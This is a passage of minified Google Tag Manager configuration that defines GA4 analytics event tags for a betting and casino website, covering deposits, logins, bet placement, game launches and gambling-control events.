Submit)"]],"vtp_enhancedUserId":false,"vtp_eventName":"begin_checkout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3423},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_price":["macro",201],"vtp_componentModuleCustName":["macro",155],"vtp_index":["template",["macro",247],["macro",82]],"vtp_item_name":["macro",248],"vtp_currency":["macro",43],"vtp_eventType":"select_item-Mar","vtp_item_category":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":3424},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","module_name","parameterValue",["macro",153]],["map","parameter","module_position","parameterValue",["macro",154]],["map","parameter","module_cust_name","parameterValue",["macro",155]],["map","parameter","module_source","parameterValue",["macro",156]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","tag_name","parameterValue","GA4 - Multibuilder - bet_generator"]],"vtp_enhancedUserId":false,"vtp_eventName":"bet_generator","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3425},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","cashier"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","deposit process"],["map","parameter","event_details","parameterValue","quick deposit pop up"],["map","parameter","tag_name","parameterValue","GA4 - Quick Deposit Pop up Load"],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_product","parameterValue",["macro",140]]],"vtp_eventName":"quick_deposit_pop_up_load","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3428},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Overask Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"overask_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3429},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","page_registration_progress","parameterValue",["macro",169]],["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue","address finder interaction"],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Address field Interaction"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_address_interaction","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3430},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",250]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Purchase (Bet Place Success)"]],"vtp_enhancedUserId":false,"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3433},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_status","parameterValue",["macro",237]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","game_containerdesc","parameterValue",["macro",238]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","lobby_source","parameterValue",["macro",127]],["map","parameter","lobby_name","parameterValue",["macro",126]],["map","parameter","optimove_segment","parameterValue",["macro",128]],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","tag_name","parameterValue","GA4 - Game Launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",14]]],"vtp_enhancedUserId":false,"vtp_eventName":"game_launch","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3436},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",14]],["map","parameter","action_event","parameterValue","success"],["map","parameter","location_event","parameterValue",["macro",217]],["map","parameter","authentification_submission_type","parameterValue",["macro",251]],["map","parameter","authentification_type","parameterValue",["macro",252]],["map","parameter","login_source","parameterValue",["macro",253]],["map","parameter","tag_name","parameterValue","GA4 - Login Success"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]]],"vtp_eventName":"login_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3441},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","action_event","parameterValue","failure"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Control Backend - Errors"]],"vtp_enhancedUserId":false,"vtp_eventName":"gambling_controls_errors","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3442},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","eds campaigns"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue",["macro",148]],["map","parameter","tag_name","parameterValue","GA4 - EDS Message  Impressions"]],"vtp_eventName":"eds_message_load","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3446},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inp_target_element","parameterValue",["macro",257]],["map","parameter","inp_interaction","parameterValue",["macro",258]],["map","parameter","inp_value","parameterValue",["macro",259]],["map","parameter","inp_page_group","parameterValue",["macro",260]],["map","parameter","inp_app_version","parameterValue",["macro",261]],["map","parameter","tag_name","parameterValue","GA4 - Web Vitals"],["map","parameter","category_event","parameterValue","web vitals"],["map","parameter","action_event","parameterValue","measurement"],["map","parameter","label_event","parameterValue","web vitals"]],"vtp_enhancedUserId":false,"vtp_eventName":"web_vitals","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3448},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Transaction Summary"]],"vtp_enhancedUserId":false,"vtp_eventName":"transaction_summary","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3453},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","casino favourites"],["map","parameter","label_event","parameterValue","casino"],["map","parameter","action_event","parameterValue","add - favourites"],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_containerloc","parameterValue",["macro",72]],["map","parameter","category_type","parameterValue",["macro",73]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Casino - Add"]],"vtp_eventName":"favourite_casino_add","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3454},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",266,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Pageview"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3455},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_id","parameterValue",["macro",91]],["map","parameter","error_message","parameterValue",["macro",92]],["map","parameter","category_event","parameterValue","login"],["map","parameter","label_event","parameterValue",["macro",256]],["map","parameter","action_event","parameterValue","failure"],["map","parameter","tag_name","parameterValue","GA4 - Login Error"],["map","parameter","login_custom_timestamp","parameterValue",["macro",146]]],"vtp_enhancedUserId":false,"vtp_eventName":"login_failure","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3458},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","tag_name","parameterValue","GA4 - Sports Search"],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","league_id","parameterValue",["macro",157]]],"vtp_eventName":"sports_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3460},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3463},{"function":"__gaawe","metadata":["map"],"once_per_load":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","RT - GA4 - First Deposit - Success"],["map","parameter","base_currency","parameterValue",["macro",198]]],"vtp_eventName":"ftd_success","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3466},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","game search"],["map","parameter","label_event","parameterValue","search terms"],["map","parameter","action_event","parameterValue","term search"],["map","parameter","event_details","parameterValue",["macro",262]],["map","parameter","location_event","parameterValue",["macro",263]],["map","parameter","term_search","parameterValue",["macro",262]],["map","parameter","tag_name","parameterValue","GA4 - GameSearch"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3467},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","quick bet"],["map","parameter","action_event","parameterValue","quickbet_initiated"],["map","parameter","tag_name","parameterValue","GA4 - Quick bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"quickbet_initiated","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3469},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Footer Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"footer_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3471},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","category_event","parameterValue","bet added success"],["map","parameter","label_event","parameterValue",["macro",107]],["map","parameter","action_event","parameterValue",["macro",108]],["map","parameter","currency","parameterValue",["macro",43]],["map","parameter","tag_name","parameterValue","GA4 - EE - Add to Cart (Add to Bet)"]],"vtp_enhancedUserId":false,"vtp_eventName":"add_to_cart","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3476},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_name","parameterValue","\/registration\/success"],["map","parameter","page_path","parameterValue","\/registration\/success"],["map","parameter","page_title","parameterValue",["template","Registration Success - ",["macro",93]]],["map","parameter","tag_name","parameterValue","GA4 - Registration Success pageview"]],"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3482},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_eventType":"view_item_list-Mar","vtp_productArray":["macro",264],"tag_id":3484},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]],["map","parameter","product_type","parameterValue",["macro",98]],["map","parameter","tag_name","parameterValue","GA4 - Gambling Controls - Submission"]],"vtp_eventName":"gambling_controls_submit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3486},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",265]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Purchase (Bet Place Success)"]],"vtp_enhancedUserId":false,"vtp_eventName":"purchase","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3487},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",154]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","tag_name","parameterValue","GA4 - Sport Teams Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"sports_team","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3488},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - Favourite Sports - Add"]],"vtp_enhancedUserId":false,"vtp_eventName":"favourite_sports_add","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3490},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","navigation"],["map","parameter","label_event","parameterValue",["macro",112]],["map","parameter","action_event","parameterValue","mini_menu"],["map","parameter","tag_name","parameterValue","GA4 - Mini Menu Navigation"]],"vtp_enhancedUserId":false,"vtp_eventName":"mini_menu_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3496},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","inhouse game"],["map","parameter","action_event","parameterValue","load"],["map","parameter","label_event","parameterValue","game details"],["map","parameter","browser_orientation","parameterValue",["macro",54]],["map","parameter","tag_name","parameterValue","GA4 - InHouse Game Stats"]],"vtp_eventName":"game_stats","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3497},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Place Bet Clicks"]],"vtp_eventName":"place_bet_clicks","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3516},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Thisisourgame"]],"vtp_eventName":["macro",266],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3518},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","tag_name","parameterValue","GA4 -  Deposit Button"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3537},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","my profile"],["map","parameter","action_event","parameterValue","click"],["map","parameter","label_event","parameterValue","menu"],["map","parameter","tag_name","parameterValue","GA4 -  Mini Menu Deposit link"],["map","parameter","position_event","parameterValue","not applicable"],["map","parameter","location_event","parameterValue","menu"],["map","parameter","event_details","parameterValue","deposit"]],"vtp_eventName":"customer_hub","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3539},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue","no results"],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - EV - Sports Search No Results"]],"vtp_eventName":"sports_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3543},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","PV - News \u0026 Blogs"]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3570},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","event_category","parameterValue","games"],["map","parameter","event_action","parameterValue","impressions"],["map","parameter","event_label","parameterValue","game multiplier"],["map","parameter","tag_name","parameterValue","GA4 - Game Multiplier"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3577},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","gambling controls"],["map","parameter","action_event","parameterValue","time management"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Time Management"],["map","parameter","product_type","parameterValue",["macro",98]]],"vtp_eventName":"gambling_controls_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3583},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","error_message","parameterValue",["macro",6]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Errors mlife"],["map","parameter","category_event","parameterValue",["template","registration - 